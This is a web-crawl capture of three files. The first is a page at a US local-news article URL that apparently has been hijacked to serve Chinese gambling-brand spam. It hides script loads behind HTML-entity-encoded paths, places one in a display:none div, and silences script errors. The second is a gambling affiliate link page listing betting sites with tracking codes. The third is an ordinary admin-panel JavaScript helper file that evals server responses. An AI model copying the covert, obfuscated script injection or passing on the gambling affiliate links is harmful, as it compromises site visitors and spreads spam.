

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scoopcookeville.com/news/2019/07/05/putnam-county/kyle-jones-booked-on-juvenile-court-attachment/
body_size: 1742
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>Bevictor伟德官网 - 韦德(中国)体育-伟大始于1946</title><meta name="keywords" content="Bevictor伟德官网,伟德体育" /><meta name="description" content="✅「十全十美」Bevictor伟德官网是一个专门为您量身打造开心快乐的官方网站,伟德体育已经跻身中国的强势门户，成为中国最具影响力的门户网站之一,一经下载即可享受娱乐带来的美好,拥有全国最大的地面电视节目联播网。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>Bevictor伟德官网 - 韦德(中国)体育-伟大始于1946</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="104.243.129.210"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，news/2019/07/05/putnam-county/kyle-jones-booked-on-juvenile-court-attachment找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=8
body_size: 1310
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://E805c.com" target="_blank">
            <img src="images/E81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://E805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://p5500107.com" target="_blank">
            <img src="images/365-1000-200.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://E805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://p5500107.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1389d.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://e97711004.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsgl" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://bwin933009d.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377619f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.scoopcookeville.com/_js/common.js
body_size: 6535
content:
/**
 * 清除全局ajax缓存
 */
$.ajaxSetup({ cache: false});
/**
 * 常用辅助脚本
 */

var alertPrefix;
var theDataGrid;
var curr_func;
var curr_callback = null;
var curr_selected;
var curr_actionUrl;
var dialogDiv;
var waitingBar;
var dialogFrame;
var dialogDiv1;
var dialogFrame1;
var theFrom, parentDialog, parentDataGrid;

var issubmited = false;

function initCommonJS() {
    alertPrefix = "<br>";
    actionDiv = $("<div></div>");
    actionContent = $("<div></div>");
    actionContent.appendTo(actionDiv);
    actionDiv.dialog({
        closed: true,
        title: "提示",
        width: 250,
        height: 130,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        theDataGrid.datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
                actionDiv.dialog("close");
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                actionDiv.dialog("close");
            }
        }],
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv = $('<div></div>');
    dialogFrame = $('<iframe id="dialogFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame.appendTo(dialogDiv);
    dialogDiv.dialog({
        closed: true,
        resizable: true,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                //alert(issubmited);
                if (!issubmited) {
                    issubmited = true;
                    $("#dialogFrame")[0].contentWindow.submitForm(dialogDiv, theDataGrid, curr_callback);
                }
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                dialogDiv.dialog("close");
            }
        }],
        onClose: function() {
            dialogFrame.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv1 = $("<div></div>");
    dialogFrame1 = $('<iframe id="openUrlFrame" name="openUrlFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame1.appendTo(dialogDiv1);
    dialogDiv1.dialog({
        closed: true,
        resizable: true,
        modal: true,
        onClose: function() {
            dialogFrame1.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    waitingBar = $("<div></div>");
    $('<div style="padding: 0 20px;"><table width="100%" align="center" cellspacing="0" cellpadding="0" border="0"><tr><td height="16px"></td></tr><tr><td><span id=\'wb_tipMsg\'>程序处理中...</span></td></tr><tr><td height="8px"></td></tr><tr><td height="20px" class="waitingbar-image"></td></tr></table></div>').appendTo(waitingBar);
    waitingBar.window({
        title: '请稍等',
        width: 280,
        closed: true,
        minimizable: false,
        collapsible: false,
        maximizable: false,
        resizable: false,
        closable: false,
        modal: true,
        shadow: true,
        height: 110
    });
}

function openWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('open');
}
function openWaitingBar(tipMsg) {
    $("#wb_tipMsg").html(tipMsg);
    waitingBar.window('open');
}
function closeWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('close');
}
function changeWaitingBarProgress(progressMsg) {
    $("#wb_tipMsg").html(progressMsg);
}

function getSelectSomeAlert(actName, objName) {
    return alertPrefix + "请先选择将要" + actName + "的" + objName + "!";
}

function getSelectOneAlert(actName, objName) {
    return alertPrefix + "只能选择一个" + objName + "!";
}

function getConfirmAlert(actName, objName) {
    return alertPrefix + "确认" + actName + "选中的" + objName + "!";
}

function getConfirmAlert1(actName) {
    return alertPrefix + "确认" + actName + "!";
}

function checkSelectOneOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame.attr("src", url);
            dialogDiv.dialog({
                title: actName + objName,
                width: width,
                height: height,
                top: getScrollTop() + 10,
                modal: true
            });
            dialogDiv.dialog("open");
        }
    }
}

function checkSelectSomeOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame.attr("src", url);
        dialogDiv.dialog({
            title: actName + objName,
            width: width,
            height: height,
            top: getScrollTop() + 10,
            modal: true
        });
        dialogDiv.dialog("open");
    }
}

function checkOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);
    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame.attr("src", url);
    dialogDiv.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv.dialog("open");
}

function openUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv1.dialog("open");
}

function openUrlWithMaxWindow(gridName, url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openUrl(gridName, url, width, height, actName, objName, callback);
}

/**
 * public 关闭divDialog 模式窗口
 *     统一关闭方法,关闭openUrl()方法打开的divDialog 模式窗口
 */
function closeUrl() {
    dialogDiv1.dialog("close");
}

function checkSelectOneDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            curr_func = func;
            curr_selected = id;
            if (requireConfirm) {
                $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        curr_func(curr_selected);
                    }
                });
            } else {
                curr_func(curr_selected);
            }
        }
    }
}

function checkSelectOneDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (actionUrl.indexOf("?") != -1) {
                curr_actionUrl = actionUrl + "&id=" + id + "&t=" + Math.random();
            } else {
                curr_actionUrl = actionUrl + "?id=" + id + "&t=" + Math.random();
            }
            if (requireConfirm) {
                /*actionContent.html(getConfirmAlert(actName,objName));
                 actionDiv.dialog({top:getScrollTop()+50});
                 actionDiv.dialog("open");*/
                $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        //确认操作
                        doPostAction(curr_actionUrl, gridName, curr_callback);
                    }
                });
            } else {
                /*jzhou
                 *$.post(curr_actionUrl, {}, function(result) {
                 if (result == "success") {
                 $(gridName).datagrid("reload");
                 if (curr_callback != null){
                 curr_callback(result);
                 }
                 } else {
                 alertMsg(result);
                 }
                 });*/
                //不提醒 直接操作
                doPostAction(curr_actionUrl, gridName, curr_callback);
            }
        }
    }
}

function checkSelectSomeDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        curr_func = func;
        curr_selected = ids;
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    curr_func(curr_selected);
                }
            });
        } else {
            curr_func(curr_selected);
        }
    }
}

function checkSelectSomeDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (actionUrl.indexOf("?") != -1) {
            curr_actionUrl = actionUrl + "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            curr_actionUrl = actionUrl + "?selectedIds=" + ids + "&t=" + Math.random();
        }
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    openWaitingBar();
                    $.post(curr_actionUrl, {}, function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            $(gridName).datagrid("reload");
                            if (curr_callback != null) {
                                curr_callback(result);
                            }
                        } else {
                            alertMsg(result);
                        }
                    });
                }
            });
        } else {
            if (!window.parent.issubmited) {
                openWaitingBar();
                $.post(curr_actionUrl, {}, function(result) {
                    closeWaitingBar();
                    if (result == "success") {
                        window.parent.issubmited = true;
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        window.parent.issubmited = false;
                        alertMsg(result);
                    }
                });
            }
        }
    }
}
function setVal() {
    window.parent.issubmited = false;
}

function gridDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (actionUrl.indexOf("?") != -1) {
        curr_actionUrl = actionUrl + "&t=" + Math.random();
    } else {
        curr_actionUrl = actionUrl + "?t=" + Math.random();
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
            }
        });
    } else {
        $.post(curr_actionUrl, {}, function(result) {
            if (result == "success") {
                $(gridName).datagrid("reload");
                if (curr_callback != null) {
                    curr_callback(result);
                }
            } else {
                alertMsg(result);
            }
        });
    }
}

function checkDoFunc(actName, func, requireConfirm, callback) {
    curr_func = func;
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert1(actName), function(r) {
            if (r) {
                curr_func();
            }
        });
    } else {
        curr_func();
    }
}

function getScrollTop() {
    return $(parent.window.parent.window.parent.window.parent.document).scrollTop();
}

$(document).ready(function() {
    initCommonJS();
    if ($("#fm")[0]) {
        initForm("#fm");
    }
});

function initForm(fm) {
    theForm = $(fm);
    theForm.form({
        onSubmit: function() {
            var validateStr = theForm.attr('validate');
            var result = true;
            if (validateStr) {
                result = eval(validateStr);
            }
            if (!result) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            if (!$(this).form("validate")) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            openWaitingBar();
            return true;
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);

            } else {
                if (parentDataGrid != null) {
                    parentDataGrid.datagrid("reload");
                }
                if (curr_callback != null) {
                    curr_callback(result);
                }
                try {
                    parentDialog.dialog("close");
                } catch (e) {
                    try {
                        parentDialog.close();
                    } catch (e) {
                    }
                }
            }
            if (window.parent) {
                window.parent.issubmited = false;
            }

        },
        error: function() {
            closeWaitingBar();
            alertMsg(alertPrefix + "保存表单失败!");
            issubmited = false;
        }
    });
}

function submitForm(theDialog, theDataGrid, callback) {
    parentDialog = theDialog;
    parentDataGrid = theDataGrid;
    curr_callback = callback;
    theForm.submit();
}

/**
 * public 操作验证
 *    验证执行操作的Url
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param actionUrl 操作提交地址
 * @param requireConfirm 是否确认 true or false
 * @param nextFun 执行成功后调用的函数
 */
function checkDoAction(actName, objName, actionUrl, requireConfirm, nextFun) {
    if (requireConfirm) {
        $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                openWaitingBar();
                $.ajax({
                    type: "POST",
                    url: actionUrl,
                    success: function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                            alertMsg(msg);
                        } else {
                            alertMsg(result);
                        }
                    },
                    error: function() {
                        closeWaitingBar();
                        alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
                    }
                });
            }
        });
    } else {
        openWaitingBar();
        $.ajax({
            type: "POST",
            url: actionUrl,
            success: function(result) {
                closeWaitingBar();
                if (result == "success") {
                    var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                    alertMsg(msg);
                } else {
                    alertMsg(result);
                }
            },
            error: function() {
                closeWaitingBar();
                alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
            }
        });
    }
}

/**
 * public 提交验证
 *     提交操作前,提醒是否操作 requireConfirm = true则提醒,否则不提醒
 *     nextFun 操作成功后执行的函数
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param formName 表单名
 * @param requireConfirm 是否确认 true,false
 * @param nextFun 操作成功后执行的函数
 */
function checkSubmitForm(actName, objName, formName, requireConfirm, nextFun) {
    $(formName).form({
        onSubmit: function() {
            if ($(this).form("validate")) {
                openWaitingBar();
                return true;
            } else {
                return false;
            }
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);
            } else {
                var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                alertMsg(msg);
            }
        }
    });

    if (requireConfirm) {
        $.messager.confirm('确认', alertPrefix + "确认" + actName + "选中的" + objName + "!", function(r) {
            if (r) {
                $(formName).submit();
            }
        });
    } else {
        $(formName).submit();
    }
}

/**
 * private Ajax提交操作
 * @param actionUrl 提交Url地址
 * @param  gridName 刷新DataGrid的Id
 * @param curr_callback 回调函数
 */
function doPostAction(actionUrl, gridName, curr_callback) {
    $.post(actionUrl, {}, function(result) {
        if (result == "success") {
            $(gridName).datagrid("reload");
            if (curr_callback != null) {
                curr_callback(result);
            }
        } else {
            alertMsg(result);
        }
    });
}

/**
 * public $.messager.alert确定提示框
 * jsonOrStrResult :{'title':'错误提示','msg':'错误消息','icon':'question','fn':''} 或 错误消息
 *           title : The title text to be showed on header panel
 *             msg : The message text to be showed
 *            icon : The icon image to be showed. Available value are: error,question,info,warning
 *              fn : The callback function triggered when window closed
 * @param jsonOrStrResult json值或字符串
 */
function alertMsg(jsonOrStrResult) {
    try {
        var jsonResult = eval("[" + jsonOrStrResult + "]");
        var fn = function() {
            if (jsonResult[0].fn != undefined) {
                eval(jsonResult[0].fn);
            }
        }
        $.messager.alert(jsonResult[0].title, alertPrefix + jsonResult[0].msg, jsonResult[0].icon, fn);
    } catch (ex) {
        $.messager.alert("提示:", jsonOrStrResult, "error");
    }
}

/**
 * private 验证进度条是否处于打开状态
 */
var progressBarIsOpen = false;
/**
 * public 默认打开进度条
 *   打开进度条
 *     openMsgProgress("open");
 *   关闭进度条
 *     openMsgProgress("close");
 * @param args : close|open 默认open
 * @param modal : 定义窗口是不是模态窗口 extend panel
 * @param title : 显示标题 extend panel
 * @param msg : 上传消息 extend message
 * @param text : 进度条显示文字的模板  {value}% extend progressbar
 * @param interval : 每次刷新间隔 毫秒 默认 300毫秒
 */
function openProgressBar(args, modal, title, msg, text, interval) {
    if (typeof args == "string" && args == "close") {
        if (progressBarIsOpen) {
            progressBarIsOpen = false;
        } else {
            return;
        }
    }
    if (progressBarIsOpen && typeof args == "string" && args == "open") {
        progressBarIsOpen = false;
        alert("出错:脚本多次open调用,请检查!");
        return;
    }
    if (typeof modal != "boolean" || modal == "") {
        modal = true;
    }
    var _1e = $.extend({
        title: title,
        msg: msg,
        text: text,
        interval: interval
    }, args || {});
    if (typeof args == "string" && args == "close") {
        var win = $("body>div.messager-window>div.messager-body");
        if (win.length) {
            if (win[0].timer) {
                clearInterval(win[0].timer);
            }
            win.window("close");
        }
        return;
    }
    var _21 = "<div class=\"messager-progress\"><div class=\"messager-p-bar\"></div><div class=\"messager-p-msg\"></div></div>";
    var win = openProgressBar_b(_1e.title, _21, null, modal);
    if (_1e.msg != "") {
        win.find("div.messager-p-msg").html(_1e.msg);
    }
    var bar = win.find("div.messager-p-bar");
    bar.progressbar({
        text: _1e.text
    });
    win.window({
        closable: false
    });
    if (_1e.interval == null) {
        _1e.interval = 300;
    }
    if (_1e.interval) {
        win[0].timer = setInterval(function() {
            var v = bar.progressbar("getValue");
            v += Math.floor(Math.random() * 10);
            if (v > 100) {
                v = 0;
            }
            bar.progressbar("setValue", v);
        }, _1e.interval);
    }
}

/**
 * private 创建进度条函数
 * @param _c : 进度条标题
 * @param _d : 进度条div
 * @param _e : 是否可以取消 true,false
 * @param _g : 是否为模式窗口
 */
function openProgressBar_b(_c, _d, _e, _g) {
    progressBarIsOpen = true;
    var _f = $("<div class=\"messager-body\"></div>").appendTo("body");
    _f.append(_d);
    _f.window({
        title: _c,
        noheader: (_c ? false : true),
        width: 300,
        height: "auto",
        modal: _g,
        collapsible: false,
        minimizable: false,
        maximizable: false,
        resizable: false,
        draggable: false,
        onClose: function() {
            setTimeout(function() {
                _f.window("destroy");
            }, 1000);
        }
    });
    _f.window("window").addClass("messager-window");
    _f.children("div.messager-button").children("a:first").focus();
    return _f;
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectOneOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame1.attr("src", url);
            dialogDiv1.dialog({
                title: actName + objName,
                width: width,
                height: height,
                modal: true
            });
            dialogDiv1.dialog("open");
        }
    }
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectSomeOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame1.attr("src", url);
        dialogDiv1.dialog({
            title: actName + objName,
            width: width,
            height: height,
            modal: true
        });
        dialogDiv1.dialog("open");
    }
}

function checkSelectOneOpenMaxWindow(gridName, url, actName, objName) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    checkSelectOneOpenWindow(gridName, url, width, height, actName, objName);
}

function openFullScreen(url, title) {
    var width = (screen.availWidth - 10) + "px";
    var height = (screen.availHeight - 50) + "px";
    var leftm = 0;
    var topm = 0;

    var args = "toolbar=0,location=0,maximize=1,directories=0,status=0,menubar=0,scrollbars=0, resizable=1,left=" + leftm + ",top=" + topm + ", width=" + width + ", height=" + height;
    var w = window.open(url, title, args);
    if (!w) {
        $.messager.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
        return;
    }
}

function openWindow(url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10
    });
    //编辑器不支持这个属性，trycatch掉
    try{
    	dialogDiv1.window('center');
    }catch(e){
    }
    dialogDiv1.dialog("open");
}

function openMaxWindow(url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openWindow(url, width, height, actName, objName, callback);
}

function verifyWidth(width) {
    var maxWidth = $(document.body).width() - 20;
    if (width > maxWidth) {
        return maxWidth;
    } else {
        return width;
    }
}

